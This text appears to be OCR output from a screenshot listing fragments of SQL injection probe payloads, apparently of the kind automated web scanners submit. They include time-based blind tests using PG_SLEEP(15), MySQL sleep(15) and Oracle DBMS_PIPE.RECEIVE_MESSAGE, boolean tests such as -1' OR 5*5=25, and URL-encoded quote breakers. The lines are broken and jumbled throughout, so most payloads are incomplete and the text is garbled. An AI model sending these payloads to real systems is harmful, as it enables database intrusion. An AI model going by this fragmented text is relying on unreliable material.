
or
1-1)) OR 438=
1-1 OR 977=(SELECT
Bangladesh0
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
@@X4uuN
),0))XOR"Z
or
1-1) OR 953=
1-1 OR 472=(SELECT
-1' OR 5*5=2
(SELECT 953 FROM
472 FROM
'PmztS1gS'=
PG_SLEEP(15))--
PG_SLEEP(15))--
@@6tJKP
or
1-1) OR 178=
1*DBMS_PIPE.RECEIVE_MESSAGE(
Bangladesh0
(SELECT 178 FROM
PG_SLEEP(15))--
@@ZQ72G
-1" OR 5*5=2
"xA63RCsc"=
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
-1' OR 5*5=25 or
@@pMJz9
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
(SELECT 893 FROM
PG_SLEEP(15))--